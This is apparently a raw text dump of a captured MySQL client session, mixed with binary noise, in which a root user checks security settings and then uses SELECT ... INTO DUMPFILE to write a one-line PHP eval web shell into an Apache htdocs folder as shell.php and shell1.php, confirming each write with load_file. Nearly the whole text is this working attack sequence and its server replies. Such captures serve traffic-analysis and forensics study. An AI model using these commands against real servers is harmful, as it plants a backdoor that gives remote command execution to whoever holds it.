 >...
5.1.73-community.....g`-Z_MFW...!..............._[+c2mQ-+/Jg.:......
....-.......................root....|.G.\.1.._'.j.7..c...........!....select
@@version_comment limit 1.....'....def....@@version_comment..!.T.......................MySQL
Community Server (GPL)...............show variables like '%sec%'.....9....def.   VARIABLES.
Variable_name
VARIABLE_NAME.!...........2....def.
VARIABLES..Value.VARIABLE_VALUE.!................."......secure_auth.OFF.....secure_file_pr
iv........".......select '<? evla($_POST["cmd"]);?>' into dumpfile "C:/Program Files (x86)/
Apache Software Foundation/Apache2.2/htdocs/shell.php"...........a....select load_file("C:/
Program Files (x86)/Apache Software Foundation/Apache2.2/htdocs/
shell.php").....o....def...Yload_file("C:/Program Files (x86)/Apache Software Foundation/
Apache2.2/htdocs/shell.php")..?........................<? evla($_POST["cmd"]);?
>..............select '<? eval($_POST["cmd"]);?>' into dumpfile "C:/Program Files (x86)/
Apache Software Foundation/Apache2.2/htdocs/shell.php"k....>.#HY000File 'C:/Program Files
(x86)/Apache Software Foundation/Apache2.2/htdocs/shell.php' already exists.....select '<?
eval($_POST["cmd"]);?>' into dumpfile "C:/Program Files (x86)/Apache Software Foundation/
Apache2.2/htdocs/shell1.php"...........b....select load_file("C:/Program Files (x86)/Apache
Software Foundation/Apache2.2/htdocs/shell1.php").....p....def...Zload_file("C:/Program
Files (x86)/Apache Software Foundation/Apache2.2/htdocs/
shell1.php")..?........................<? eval($_POST["cmd"]);?>..............